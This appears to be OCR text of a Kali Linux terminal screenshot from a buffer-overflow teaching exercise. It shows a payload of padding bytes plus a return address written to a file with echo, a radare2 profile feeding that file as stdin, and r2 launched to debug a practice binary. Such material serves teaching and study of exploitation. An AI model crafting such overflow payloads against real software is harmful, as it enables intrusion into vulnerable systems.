 Applications Places Terminator Tue 17:12 1
ambrose@Kali: ~/Desktop/teachingBuffOF
ambrose@Kali: ~/Desktop/teachingBuffOF × ambrose@Kali: ~/Desktop/teachingBuffOF ×
ambrose@Kali: ~/Desktop/teachingBuffOF 158x43
ambrose@Kali:~/Desktop/teachingBuffOF$ echo -en "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAA\x56\x4e\xa1\x7e\x26\xca" > foo.txt
ambrose@Kali:~/Desktop/teachingBuffOF$ cat foo.txt
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAVN�~&�ambrose@Kali:~/Desktop/teachingBuffOF$
ambrose@Kali:~/Desktop/teachingBuffOF$ vim foo.rr2
ambrose@Kali:~/Desktop/teachingBuffOF$ cat foo.rr2
stdio=/dev/pts/0
stdin=./foo.txt
ambrose@Kali:~/Desktop/teachingBuffOF$ tty
/dev/pts/1
ambrose@Kali:~/Desktop/teachingBuffOF$ vim foo.rr2
ambrose@Kali:~/Desktop/teachingBuffOF$ cat foo.rr2
stdio=/dev/pts/1
stdin=./foo.txt
ambrose@Kali:~/Desktop/teachingBuffOF$ r2 -d BuffO_1.out -e dbg.profile=foo.rr2